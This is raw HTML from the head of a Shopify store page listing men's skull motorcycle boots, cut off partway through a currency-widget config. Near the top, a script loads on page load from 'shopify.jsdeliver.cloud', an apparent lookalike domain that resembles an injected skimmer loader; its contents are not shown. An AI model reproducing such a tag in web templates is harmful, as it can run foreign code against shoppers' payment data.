

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/collections/skull-boots
body_size: 60186
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/collections/skull-boots">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Men&#39;s Skull Motorcycle Boots Collection | American Legend Rider
</title>

    
      <meta name="description" content="Want high-quality leather men&#39;s skull motorcycle boots? Improve your riding experience with these comfortable, high-quality boots. Shop Now. Free Shipping.">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/collections/skull-boots">
<meta property="og:title" content="Men&#39;s Skull Motorcycle Boots Collection | American Legend Rider">
<meta property="og:type" content="website">
<meta property="og:description" content="Want high-quality leather men&#39;s skull motorcycle boots? Improve your riding experience with these comfortable, high-quality boots. Shop Now. Free Shipping."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Men&#39;s Skull Motorcycle Boots Collection | American Legend Rider">
<meta name="twitter:description" content="Want high-quality leather men&#39;s skull motorcycle boots? Improve your riding experience with these comfortable, high-quality boots. Shop Now. Free Shipping.">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/skull-boots.atom" />
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/collections/skull-boots.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"711d4e11-534e-4409-9557-3cd9e3684dce-1769085724","pageurl":"americanlegendrider.com\/collections\/skull-boots","u":"d6f686eb5f6f","p":"collection","rtyp":"collection","rid":93117972549};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33023"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East 